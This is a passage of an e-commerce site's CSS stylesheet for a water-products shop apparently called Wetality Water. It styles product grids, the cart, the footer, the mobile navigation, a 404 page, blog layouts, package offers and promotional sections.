  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
